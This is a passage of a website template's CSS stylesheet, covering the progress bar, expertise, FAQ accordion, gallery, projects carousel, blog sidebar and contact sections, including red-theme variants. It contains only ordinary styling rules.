.torch-red .skill-items .progress-box .progress .progress-bar {
  background: #ee2852;
}

.skill-items .progress-box .progress .progress-bar span {
    position: absolute;
    right: 0;
    top: -40px;
    display: block;
    font-size: 17px;
    color: #1d2746;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
}

.torch-red .skill-items .progress-box .progress .progress-bar span {
    top: -50px;
}

.torch-red .skill-items .progress-box .progress .progress-bar {
    position: relative;
    z-index: 1;
}

.torch-red .skill-items .progress-box .progress .progress-bar::after {
    position: absolute;
    right: 13px;
    top: -28px;
    content: "\f106";
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    color: #ee2852;
    font-size: 20px;
}

.expertise-area .expertise-content .item {
    padding: 50px;
    padding-top: 450px;
    position: relative;
    z-index: 1;
}

.expertise-area .expertise-content .single-item {
    border-right: 1px solid rgba(255, 255, 255, 0.6);
    z-index: 1;
}

.expertise-area .expertise-content .single-item:last-child {
    border: none;
}

.expertise-content {
    background-size: cover;
    background-position: center;
    position: relative;
    padding: 0 15px;
}

.expertise-content .fixed-shape {
    position: absolute;
    left: -180px;
    bottom: -120px;
    height: 350px;
    width: 350px;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: -1;
}

.expertise-area .expertise-content::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 130%) repeat scroll 0 0;
}

.expertise-content h4 {
    font-weight: 700;
}

.expertise-content p {
  margin: 0;
}

.expertise-content .content i {
    display: inline-block;
    font-size: 35px;
    margin-bottom: 25px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    background: rgba(255, 255, 255, 0.8);
    text-align: center;
    border-radius: 50%;
    color: #1273eb;
    border: 2px solid rgba(255, 255, 255, 0.7);
}

.expertise-area .expertise-content .content {
    position: absolute;
    transition: all 0.35s ease-in-out;
    transform: translateY(5px);
    left: 50px;
    right: 50px;
    bottom: 50px;
}

.expertise-area .expertise-content .item:hover .content {
    transform: translateY(-90px);
}

.expertise-content a {
    display: inline-block;
    text-align: center;
    border-radius: 30px;
    z-index: 1;
    bottom: 65px;
    position: absolute;
    opacity: 0;
    transform: translateX(-30px);
    background: rgba(255, 255, 255, 0.8);
    border: 2px solid #ffffff !important;
    font-size: 14px;
    color: #1d2746;
    padding: 12px 35px;
}

.expertise-area .expertise-content .item:hover a {
    opacity: 1;
    transform: translateX(0);
}


.expertise-area .expertise-content .item a:hover {
    background: rgba(255, 255, 255, 1);
}

/* ============================================================== 
     # Faq
=================================================================== */

.faq-content-area .faq-content {
    margin-top: -25px;
}

.faq-content-area .thumb {
  padding-left: 35px;
}

.faq-content-area .accordion .card-header h4:after {
  font-family: "Font Awesome 5 Pro";
  content: "\f068";
  position: absolute;
  right: 0;
  left: auto;
  top: 22px;
  font-weight: 600;
}

.faq-content-area .accordion .card-header h4.collapsed:after {
  content: "\f067";
  font-weight: 600;
  font-size: 14px;
  color: #232323;
}

.faq-content-area .faq-content .card {
    border: none;
    overflow: inherit;
    background: #ffffff;
    border-radius: inherit;
    border-bottom: 1px solid #e7e7e7;
}

.faq-content-area .faq-content .card:last-child {
  margin-bottom: 0;
}

.faq-content-area .faq-content .card .card-header {
  border: none;
  background: transparent;
  padding: 0;
}

.faq-content-area .faq-content .card .card-header h4 {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
  padding: 25px;
  padding-right: 50px;
  padding-left: 0;
  cursor: pointer;
}

.faq-content-area .faq-content .card .card-body {
  padding-left: 0;
  padding-top: 0;
  margin-bottom: 5px;
  padding-right: 50px;
}

.faq-content-area .ask-question a {
  color: #1273eb;
  text-decoration: underline;
}


/* ============================================================== 
     # Faq Area 
=================================================================== */

.faq-area .faq-items .fixed-thumb {
    position: absolute;
    left: -195px;
    bottom: 0;
    width: 350px;
}

.faq-area .faq-items {
    position: relative;
    z-index: 1;
    padding-left: 50px;
}

.faq-area .faq-items .faq-content {
    padding: 120px 0;
    z-index: 9;
}

.faq-area .faq-items::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 400%;
    background: #1273eb;
    z-index: -1;
}

.faq-area .faq-items .icon i {
    position: absolute;
    right: -170px;
    top: 50%;
    font-size: 300px;
    opacity: 0.1;
    transform: translateY(-50%);
}

.faq-area {
    position: relative;
    z-index: 1;
}

.faq-area::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 120px;
    width: 100%;
    background: linear-gradient(90deg, rgba(237,245,255,1) 0%, rgba(204,223,247,1) 100%);
    z-index: -1;
}

.faq-area .faq-content h2 {
  font-weight: 700;
  margin-top: -8px;
  margin-bottom: 30px;
}

.accordion .card-header h4:after {
    font-family: "Font Awesome 5 Pro";
    content: "\f068";
    position: absolute;
    left: 0;
    top: -2px;
    font-weight: 700;
    background: #ffffff;
    color: #1273eb;
    font-size: 12px;
    height: 28px;
    width: 28px;
    text-align: center;
    line-height: 28px;
    border-radius: 50%;
}

.accordion .card-header h4.collapsed:after {
  content: "\f067";
  font-weight: 700;
}

.faq-area .faq-content .card {
  border: none;
  margin-bottom: 30px;
  overflow: inherit;
  background: transparent;
  border-radius: 5px;
  padding: 0;
}

.faq-area .faq-content .card:last-child {
  margin-bottom: 0;
}

.faq-area .faq-content .card .card-header {
  border: none;
  background: transparent;
  padding: 0;
}

.faq-area .faq-content .card .card-header h4 {
    margin: 0;
    font-weight: 500;
    padding: 0;
    padding-left: 45px;
    cursor: pointer;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    font-size: 20px;
}

.faq-area .faq-content .card .card-body {
  padding-left: 30px;
  padding: 0;
  padding-top: 15px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
  margin-top: 20px;
}

.faq-area .faq-content .card .card-body p:last-child {
  margin-bottom: 0;
}

.faq-area .faq-content .card .card-header h4 strong {
  display: inline-block;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  background: #1273eb;
  color: #ffffff;
  border-radius: 50%;
  margin-right: 20px;
  position: relative;
  min-width: 40px;
}

.faq-area .faq-content .card .card-header h4 strong::after {
  position: absolute;
  left: -10%;
  top: -10%;
  content: "";
  height: 120%;
  width: 120%;
  background: #1273eb;
  z-index: -1;
  border-radius: 50%;
  opacity: 0.3;
}

/* ============================================================== 
     # Gallery 
=================================================================== */

.gallery-area {
  position: relative;
  z-index: inherit;
}

.gallery-area .fixed-shape {
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0.03;
}

.gallery-area #portfolio-grid {
  margin: -15px;
}

.gallery-area .gallery-items.colums-3 .pf-item {
  float: left;
  padding: 15px;
  width: 33.3333%;
}

.gallery-area .gallery-items.colums-2 .pf-item {
  float: left;
  padding: 15px;
  width: 50%;
}

.gallery-area .gallery-items.colums-4 .pf-item {
  float: left;
  padding: 15px;
  width: 25%;
}

.gallery-area .gallery-items.colums-6 .pf-item {
  float: left;
  padding: 15px;
  width: 16.6666%;
}

.gallery-area .gallery-items .pf-item.wide {
    width: 66.6667%;
}

.gallery-area .pf-item .item {
    position: relative;
    overflow: hidden;
}

.gallery-area .pf-item .item .content {
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    left: 0;
    padding: 30px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    transition: all 0.35s ease-in-out;
    bottom: 0;
    opacity: 0;
}

.gallery-area .pf-item .item .content::after {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 80%;
    background: #000000;
    z-index: -1;
    opacity: 0;
    transition: all 0.25s ease-in-out;
}

.gallery-area .pf-item .item:hover .content::after {
    width: 100%;
    opacity: 0.6;
}

.gallery-area .pf-item .item .content .info {
    transition: all 0.35s ease-in-out;
    transform: translateX(80px);
}

.gallery-area .pf-item .item:hover .content .info {
    transform: translateX(0);
}

.gallery-area .pf-item .item .content .button a {
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 44px;
    background: #1273eb;
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    transform: translateY(-30px);
}

.torch-red .gallery-area .pf-item .item .content .button a {
    background: #ee2852;
    color: #ffffff;
}

.gallery-area .pf-item .item:hover .content .button a {
    transform: translateY(0);
}

.gallery-area .pf-item .item .content a i {
    position: relative;
    top: 5px;
}

.gallery-area .pf-item .item .content h4 {
    font-weight: 600;
    margin-bottom: 7px;
    color: #ffffff;
}

.gallery-area .pf-item .item .content h4 a {
  color: #ffffff;
}

.gallery-area .pf-item .item .content span {
    text-transform: uppercase;
    display: block;
    margin-bottom: 15px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 13px;
    color: #cccccc;
}

.gallery-area .pf-item .item:hover .content {
    bottom: 0;
    opacity: 1;
}


/* ============================================================== 
     # Projects 
=================================================================== */

.projects-area {
  position: relative;
  z-index: inherit;
}

.projects-area .fixed-shape {
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0.03;
}

.projects-area .single-item .thumb img {
    max-width: 120%;
}

.projects-area .single-item .content {
    background: #ffffff;
    padding: 80px;
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    position: relative;
    z-index: 1;
}

.projects-area .single-item .content::after {
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    height: 150px;
    width: 150px;
    background: url(../img/shape/1.png);
    background-size: contain;
    background-repeat: no-repeat;
    z-index: -1;
}

.projects-area .single-item span {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.projects-area .single-item h2,
.projects-area .single-item h3,
.projects-area .single-item h4 {
    font-weight: 700;
    margin-bottom: 30px;
}

.projects-area .single-item a {
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    border-radius: 50%;
    background: #1273eb;
    text-align: center;
    color: #ffffff;
    margin-top: 20px;
}

.torch-red .projects-area .single-item a {
    background: #ee2852;
}

.projects-area .single-item a i {
    font-size: 25px;
    position: relative;
    top: 8px;
}

.projects-area .single-item .thumb {
    background-size: cover;
    background-position: center;
    max-width: 120%;
    width: 120%;
}

.projects-area .single-item .info {
    padding-left: 0;
    position: relative;
}

.projects-area .owl-item,
.projects-area .owl-item:not(.center) {
    opacity: 0.4;
}

.projects-area .owl-item.active.center {
    opacity: 1;
}

.projects-area .projects-carousel .owl-nav {
  margin: 0;
}

.projects-area .projects-carousel .owl-nav .owl-prev, 
.projects-area .projects-carousel .owl-nav .owl-next {
  background: transparent none repeat scroll 0 0;
  color: #1d2746;
  font-size: 30px;
  height: 40px;
  left: 0;
  line-height: 40px;
  margin: -20px 0 0;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 40px;
  transition: all 0.35s ease-in-out;
  opacity: 0;
}

.projects-area .projects-carousel:hover .owl-nav .owl-prev, 
.projects-area .projects-carousel:hover .owl-nav .owl-next {
  opacity: 1;
}

.projects-area .projects-carousel .owl-nav .owl-next {
  left: auto;
  right: 0;
}


.projects-area .projects-carousel:hover .owl-nav .owl-prev {
  left: 50px;
}

.projects-area .projects-carousel:hover .owl-nav .owl-next {
  right: 50px;
}

/* ============================================================== 
     # Project Details
=================================================================== */


.project-details-area .top-info {
    position: relative;
    margin-top: 50px;
}

.project-details-area .top-info .left-info {
  padding-right: 35px;
}

.project-details-area .top-info p:last-child {
  margin-bottom: 0;
}

.project-details-area .project-info {
    background: rgba(237,245,255,1);
    padding: 40px;
    border-bottom: 2px solid #1273eb;
}

.project-details-area .project-info h2,
.project-details-area .project-info h3,
.project-details-area .project-info h4,
.project-details-area .project-info h5 {
    font-weight: 700;
    margin-bottom: 25px;
}

.project-details-area .project-info > ul li {
    font-family: 'Roboto', sans-serif;
    font-weight: 600;
    font-size: 16px;
    color: #1d2746;
}

.project-details-area .project-info > ul li i {
    display: inline-block;
    margin-right: 14px;
    color: #086AD8;
    font-size: 16px;
}

.project-details-area .project-info > ul {
    grid-template-columns: repeat(2,1fr);
    display: grid;
    grid-gap: 30px 30px;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.project-details-area .project-info > ul li span {
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    position: relative;
    font-size: 14px;
    display: block;
    margin-top: 2px;
    color: #666666;
}

.project-details-area .project-info .share {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px dashed #bbbbbb;
    margin-top: 20px;
    padding-top: 20px;
}

.project-details-area .project-info .share ul li {
    display: inline-block;
    margin-right: 8px;
}

.project-details-area .project-info .share ul li a {
    display: inline-block;
    color: #ffffff;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.project-details-area .project-info .share ul li.facebook a {
  background: #3B5998 none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.twitter a {
  background: #1DA1F2 none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.pinterest a {
  background: #BD081C none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.g-plus a {
  background: #DB4437 none repeat scroll 0 0;
}

.project-details-area .project-info .share ul li.linkedin a {
  background: #0077B5 none repeat scroll 0 0;
}

.project-details-area .project-info .share h4 {
    margin: 0;
    padding-right: 50px;
}

.project-details-area .main-content {
    margin-top: 50px;
}

.project-details-area .main-content h2,
.project-details-area .main-content h3,
.project-details-area .main-content h4,
.project-details-area .main-content h5 {
    font-weight: 600;
    margin-bottom: 25px;
}

.project-details-area .main-content .row img {
    margin-top: 30px;
}

.project-details-area .top-info h2 {
    font-weight: 600;
    margin-bottom: 25px;
}


/* ============================================================== 
     # Blog Area  
=================================================================== */
.blog-area .blog-items .single-item {
  margin-bottom: 30px;
}

.blog-area .blog-items .item {
  box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
}

.blog-area .blog-items .item .thumb img {
    border-radius: 8px 8px 0 0;
}

.blog-area .blog-items .info {
    background: #ffffff;
    border-radius: 0 0 5px 5px;
}

.blog-area .blog-items .info h2,
.blog-area .blog-items .info h3,
.blog-area .blog-items .info h4,
.blog-area .blog-items .info h5 {
  font-weight: 700;
  line-height: 1.4;
}

.blog-area .blog-items .info h2 a,
.blog-area .blog-items .info h3 a,
.blog-area .blog-items .info h4 a,
.blog-area .blog-items .info h5 a {
  font-weight: 700;
}

.blog-area .blog-items .info {
    padding: 30px;
}

.blog-area .blog-items .info > a {
  margin-top: 8px;
}

.blog-area .blog-items .thumb {
    position: relative;
    background: #ffffff;
    border-radius: 8px 8px 0 0;
}

.blog-area .blog-items .thumb .date {
    background: #ffffff;
    position: absolute;
    left: 30px;
    bottom: -10px;
    color: #1d2746;
    font-weight: 500;
    padding: 10px 20px;
    border-radius: 5px;
    text-transform: capitalize;
    border: 1px solid #ffffff;
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    font-family: 'Roboto', sans-serif;
}

.blog-area .blog-items h2 a:hover,
.blog-area .blog-items h3 a:hover,
.blog-area .blog-items h4 a:hover,
.blog-area .blog-items h5 a:hover,
.blog-area .blog-items .meta a:hover {
  color: #1273eb;
}

.torch-red .blog-area .blog-items h2 a:hover,
.torch-red .blog-area .blog-items h3 a:hover,
.torch-red .blog-area .blog-items h4 a:hover,
.torch-red .blog-area .blog-items h5 a:hover,
.torch-red .blog-area .blog-items .meta a:hover {
  color: #ee2852;
}


.blog-area .meta {
  display: block;
  margin-bottom: 15px;
}

.blog-area .meta ul li {
    position: relative;
    z-index: 1;
    font-size: 12px;
    text-transform: uppercase;
    padding-right: 60px;
    display: flex;
    align-items: center;
    margin: 0 !important;
}

.blog-area .meta ul li img {
    height: 35px;
    width: 35px !important;
    border-radius: 50%;
    margin-right: 10px;
}

.blog-area .meta ul li:last-child {
    padding-right: 0;
}

.blog-area .meta ul {
    display: flex;
    align-items: center;
    padding-left: 0;
    flex-wrap: wrap;
}

.blog-area .meta ul li::after {
    position: absolute;
    right: 17px;
    top: 50%;
    content: "";
    height: 1px;
    width: 30px;
    background: #ddd;
}

.blog-area .meta ul li:last-child::after {
    display: none;
}

.blog-area .meta ul li a {
  margin-left: 3px;
  display: inline-block;
  line-height: 1.4;
}

.blog-area .meta ul li:first-child a {
    color: #1272eb;
}

.torch-red .blog-area .meta ul li:first-child a {
    color: #ee2852;
}

.blog-area .meta ul li a:hover {
  color: #1273eb;
}

.torch-red .blog-area .meta ul li a:hover {
  color: #ee2852;
}

.blog-area .info p:last-child {
  margin-bottom: 0;
}


@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-area .meta ul li img {
    display: none;
  }
}

/* Pagination */
.pagi-area .pagination {
  text-align: center;
  display: block;
  margin-top: 30px;
}

.pagi-area .pagination li.page-item {
  float: none;
  display: inline-block;
}

.pagi-area .pagination li a {
  display: inline-block;
  padding: 15px 20px;
  border-radius: 5px;
  margin: 0 2px;
  margin-top: 5px;
  color: #1d2746;
  font-weight: 800;
}

.pagi-area .pagination li a.current,
.pagi-area .pagination li .current,
.pagi-area .pagination li a:hover {
  background: #1273eb;
  border-color: #1273eb;
  color: #ffffff;
}

/* Sidebar */

.blog-area.left-sidebar .blog-content {
  float: right;
}

.blog-area.left-sidebar .sidebar {
  padding-right: 35px;
}

.blog-area.right-sidebar .sidebar {
  padding-left: 35px;
}

.blog-area .sidebar .title {
  display: block;
}

.blog-area .sidebar .title h4 {
    font-weight: 600;
    margin-bottom: 30px;
    margin-top: -5px;
    position: relative;
    text-transform: capitalize;
    z-index: 1;
    font-size: 18px;
    display: inline-block;
    padding-bottom: 15px;
}

.blog-area .sidebar .title h4::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 2px;
  width: 50px;
  border-bottom: 2px solid #1273eb;
}

.blog-area .sidebar input[type="text"] {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 60px;
}

.blog-area .sidebar form {
  position: relative;
}

.blog-area .sidebar button[type="submit"] {
    background: transparent;
    border: medium none;
    color: #1d2746;
    font-weight: 500;
    letter-spacing: 1px;
    min-height: 50px;
    width: 50px;
    position: absolute;
    right: 5px;
    text-transform: uppercase;
    top: 5px;
    -webkit-transition: all 0.35s ease-in-out;
    -moz-transition: all 0.35s ease-in-out;
    -ms-transition: all 0.35s ease-in-out;
    -o-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out;
    border-radius: inherit;
    font-size: 18px;
    border-left: 1px solid #e7e7e7 !important;
}

.blog-area .sidebar input[type="submit"]:hover {
  background: #1273eb none repeat scroll 0 0;
}

.blog-area .sidebar .sidebar-item {
  float: left;
  margin-bottom: 50px;
  width: 100%;
}

.blog-area .sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.blog-area .sidebar .sidebar-item.category .sidebar-info, 
.blog-area .sidebar .sidebar-item.archives .sidebar-info {
  margin-top: -5px;
}

.blog-area .sidebar .sidebar-item.category li {
  display: block;
  position: relative;
  margin-top: 13px;
}

.blog-area .sidebar .sidebar-item.category li a {
    display: flex;
    text-transform: capitalize;
    font-weight: 700;
    color: #666666;
    align-items: center;
    justify-content: space-between;
}

.blog-area .sidebar .sidebar-item li a:hover {
  color: #1273eb;
}

.blog-area .sidebar .sidebar-item.category li a span {
    font-size: 12px;
    margin-left: 5px;
    background: #f1f1f1;
    min-width: 40px;
    padding: 3px;
    text-align: center;
    color: #1d2746;
    border-radius: 30px;
}

.blog-area .sidebar .sidebar-item.category li:first-child a span {
  top: 0;
}

.blog-area .sidebar .sidebar-item.category li:first-child {
  margin-top: 0;
  padding-top: 0;
}

.blog-area .sidebar .sidebar-item.category li:first-child a::after {
  top: 0;
}

.blog-area .sidebar .sidebar-item.category li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.sidebar-item.recent-post li a {
  color: #1d2746;
  display: block;
  font-weight: 700;
}

.sidebar-item.recent-post li a:last-child {
  display: inline-block;
}

.sidebar-item.recent-post .meta-title {
  margin-bottom: 8px;
  font-weight: 700;
  text-transform: capitalize;
  font-size: 13px;
}

.sidebar-item.recent-post .meta-title i {
  margin-right: 3px;
  font-weight: 500;
}

.sidebar-item.recent-post li a:hover {
  color: #1273eb;
}

.sidebar-item.recent-post li a span {
  display: inline-block;
  color: #002359;
}

.sidebar-item.recent-post li span {
    display: inline-block;
    font-size: 14px;
    color: #999999;
    font-weight: 500;
    text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
}

.sidebar-item.recent-post .meta-title a {
  color: #999999;
}

.sidebar-item.recent-post li {
  color: #cdd0d3;
}

.sidebar-item.recent-post li {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.sidebar-item.recent-post li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.sidebar-item.recent-post li:last-child {
  margin: 0;
}

.sidebar-item.recent-post li .thumb {
  display: table-cell;
  padding: 0;
  padding-top: 5px;
  vertical-align: top;
  width: 80px;
}

.sidebar-item.recent-post .thumb img {
  width: 100%;
  border-radius: inherit;
}

.sidebar-item.recent-post li .info {
  box-shadow: inherit;
  color: #837f7e;
  display: table-cell;
  line-height: 26px;
  padding: 0;
  padding-left: 25px;
  vertical-align: top;
  padding-top: 0 !important;
}

.sidebar-item.recent-post li .info a {
  text-decoration: inherit;
  font-weight: 500;
  font-size: 18px;
  margin-top: 0;
}

.blog-area .sidebar-item.gallery ul {
  margin: -7px;
  overflow: hidden;
}

.sidebar-item.gallery ul li {
  box-sizing: border-box;
  float: left;
  padding: 7px;
  width: 33.333%;
}

.sidebar-item.gallery ul li img {
  min-height: 70px;
  width: 100%;
}

.sidebar-item.archives ul li {
  display: block;
  margin-bottom: 20px;
  position: relative;
}

.sidebar-item.archives ul li:last-child {
  margin-bottom: 0;
}

.sidebar-item.archives ul li a {
  display: inline-block;
  font-weight: 700;
  text-transform: capitalize;
  z-index: 1;
  padding-left: 25px;
  font-size: 14px;
  color: #666666;
}

.sidebar-item.archives ul li a::after {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "\f07b";
  font-family: "Font Awesome 5 Pro";
  height: 8px;
  left: 0;
  position: absolute;
  width: 8px;
  font-weight: 500;
}

.sidebar-item.social-sidebar ul {
  margin-bottom: -10px;
  overflow: hidden;
}

.sidebar-item.social-sidebar li {
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}

.sidebar-item.social-sidebar li a {
  background: #002359 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  display: inline-block;
  height: 50px;
  line-height: 54px;
  margin-bottom: 5px;
  text-align: center;
  width: 50px;
  font-size: 14px;
}

.sidebar-item.social-sidebar li a:hover {
  color: #ffffff !important;
}

.sidebar-item.social-sidebar li.facebook a {
  background: #3B5998 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.twitter a {
  background: #1DA1F2 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.pinterest a {
  background: #BD081C none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.g-plus a {
  background: #DB4437 none repeat scroll 0 0;
}

.sidebar-item.social-sidebar li.linkedin a {
  background: #0077B5 none repeat scroll 0 0;
}

.sidebar-item.tags ul {
  margin-top: -8px;
}

.sidebar-item.tags ul li {
  display: inline-block;
}

.sidebar-item.tags ul li a {
  border: 1px solid #e7e7e7;
  display: inline-block;
  font-weight: 700;
  margin-top: 8px;
  margin-right: 5px;
  padding: 5px 25px;
  text-transform: capitalize;
  font-size: 13px;
  border-radius: 30px;
  color: #666666;
  background: #fafafa;
}

.sidebar-item.tags ul li a:hover {
  color: #1273eb;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding: 80px 50px;
  text-align: center;
  position: relative;
  z-index: 1;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 100%;
  background: #1273eb;
  z-index: -1;
  opacity: 0.7;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info h4 {
  color: #ffffff;
  font-weight: 700;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info p {
  color: #ffffff;
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info a {
  display: inline-block;
  color: #ffffff;
  border: 1px dashed rgba(255, 255, 255, 0.7);
  padding: 10px 25px;
  margin-top: 9px;
}

.blog-area .blog-items.content-less .item .info > a {
  margin-top: 10px;
}

/* Blog Single */
.blog-area.single .item .content-box span {
  background: #1273eb none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 3px 20px;
  text-transform: uppercase;
}

.blog-area.single .item .content-box h2,
.blog-area.single .item .content-box h3,
.blog-area.single .item .content-box h4 {
  font-weight: 500;
}

.blog-area.single .content-box .cats {
  float: left;
  margin-right: 5px;
}

.blog-area.single .content-box .meta .date {
  float: right;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.blog-area.single .content-box .meta {
  overflow: hidden;
  width: 100%;
  border: none;
  margin: 0;
  padding: 0;
}

.blog-area.single .item {
  margin-bottom: 0;
}

.blog-area .item blockquote {
    position: relative;
    z-index: 1;
    border: none;
    font-size: 20px;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-left: 85px;
    color: #1d2746;
    font-weight: 500;
    line-height: 32px;
    background: #ecf6fa;
    padding: 50px;
    font-family: 'Roboto', sans-serif;
}

.blog-area .item blockquote cite {
  display: block;
  margin-top: 15px;
  color: #999999;
  font-weight: 500;
  font-style: normal;
}

.blog-area .item blockquote::before {
  position: absolute;
  left: 0;
  top: 5%;
  content: "";
  height: 90%;
  width: 3px;
  background: #1273eb;
}

.blog-area .item blockquote::after {
    position: absolute;
    right: 50px;
    content: "\f10d";
    font-family: "Font Awesome 5 Pro";
    color: #666666;
    bottom: 50px;
    font-weight: 700;
    opacity: 0.1;
    font-size: 80px;
}

.blog-area .item blockquote p {
  margin: 0;
  position: relative;
  z-index: 1;
  line-height: 34px;
  font-size: 16px;
  font-style: italic;
  font-weight: 500;
}

.blog-area .blog-content .post-tags, 
.blog-area .blog-content .share {
  margin-top: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  padding: 10px 0;
  padding-bottom: 6px;
}

.blog-area .blog-content .share li {
  display: inline-block;
  margin-left: 15px;
}

.blog-area .blog-content .share li a {
  display: inline-block;
  color: #1273eb;
}

.blog-area .blog-content .share li.facebook a {
  color: #3B5998;
}

.blog-area .blog-content .share li.twitter a {
  color: #1DA1F2;
}

.blog-area .blog-content .share li.pinterest a {
  color: #BD081C;
}

.blog-area .blog-content .share li.g-plus a {
  color: #DB4437;
}

.blog-area .blog-content .share li.linkedin a {
  color: #0077B5;
}

.blog-area .blog-content .post-tags .tags a {
  background: #f7f7f7;
  padding: 10px 15px;
  font-size: 14px;
  margin-right: 3px;
  margin-bottom: 5px;
  display: inline-block;
}

.comments-area .commen-item .comments-info p {
  display: block;
  margin: 0;
}

.blog-area .contact-comments .submit {
  margin-bottom: 0;
}

.responsive-video {
  position: relative;
  padding-bottom: 56.25%;
 /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.responsive-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


/* ============================================================== 
     # Contact Area  
=================================================================== */

.contact-area.extra-margin {
  margin: 120px 0;
}

.contact-area {
  position: relative;
  z-index: 1;
}

.contact-area::after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 120px;
  background: #ffffff;
  z-index: -1;
}

.contact-area::before {
  position: absolute;
  right: 0;
  top: 0;
  content: "";
  height: 100%;
  width: 120px;
  background: #ffffff;
  z-index: -1;
}

.contact-area .info .content {
    padding: 50px;
    background: #ffffff;
    position: relative;
    z-index: 1;
    padding-left: 80px;
    padding-top: 80px;
}

.contact-area .info .content::after {
    position: absolute;
    right: -30px;
    top: 30px;
    content: "";
    height: 100%;
    width: 100%;
    background: rgba(255, 255, 255, 0.2);
    z-index: -1;
}

.contact-area .info h2 {
    font-weight: 700;
    margin-bottom: 30px;
}

.contact-area .info ul {
    display: block;
    margin-top: 35px;
    padding: 0;
    margin-bottom: 0;
}

.contact-area .info ul li {
    display: flex;
    margin-top: 30px;
}

.contact-area .info ul li:first-child {
  margin-top: 0;
}

.contact-area .info ul li i {
    display: inline-block;
    height: 60px;
    width: 60px;
    min-width: 60px;
    line-height: 60px;
    background: linear-gradient(90deg, rgba(18,115,235,1) 57%, rgba(4, 215, 242, 1) 100%);
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    margin-right: 20px;
    font-size: 20px;
}

.contact-area .info ul li p {
  margin: 0;
}

.contact-area .form-box input, 
.contact-area .form-box textarea {
    padding: 20px;
    padding-left: 0;
    border: none;
    box-shadow: inherit;
    background: transparent;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    color: #ffffff;
    border-radius: inherit;
}

.contact-area .form-box input::-webkit-input-placeholder,
.contact-area .form-box textarea::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #ffffff;
}

.contact-area .form-box input::-moz-placeholder,
.contact-area .form-box textarea::-moz-placeholder { /* Firefox 19+ */
  color: #ffffff;
}

.contact-area .form-box input:-ms-input-placeholder,
.contact-area .form-box textarea:-ms-input-placeholder { /* IE 10+ */
  color: #ffffff;
}

.contact-area .form-box input:-moz-placeholder,
.contact-area .form-box textarea:-moz-placeholder { /* Firefox 18- */
  color: #ffffff;
}

.contact-area .form-box textarea {
    min-height: 180px;
}

.contact-area .form-box button {
    display: inline-block;
    padding: 15px 42px;
    border-radius: 5px;
